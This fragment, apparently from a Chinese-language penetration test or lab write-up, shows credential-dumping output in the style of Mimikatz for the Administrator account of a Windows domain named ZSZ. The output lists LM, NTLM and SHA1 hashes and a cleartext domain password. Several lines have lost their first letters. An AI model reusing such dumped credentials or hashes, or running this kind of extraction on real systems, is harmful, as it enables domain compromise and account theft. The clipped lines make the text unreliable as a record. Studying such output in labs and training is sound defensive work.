 发现域用户密码信息：
uthentication Id : 0 ; 55906 (00000000:0000da62)
ession : Interactive from 1
ser Name : Administrator
omain : ZSZ
ogon Server : SCENE
ogon Time : 2022/6/17 2:45:38
ID : S-1-5-21-94869197-2226190157-3571942501-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : ZSZ
* LM : cee176543b0d17149a098fcd91077d6a
* NTLM : 4652fe45db7f2466b5e8f7cb2d0b1b17
* SHA1 : ec8b772a41e2c8ca455d5044cb12c71a8d57044d
tspkg :
* Username : Administrator
* Domain : ZSZ
* Password : mygod.dc123
wdigest :
* Username : Administrator
* Domain : ZSZ
* Password : mygod.dc123
kerberos :
* Username : Administrator
* Domain : ZSZ.LOCAL
* Password : mygod.dc123
ssp :
credman :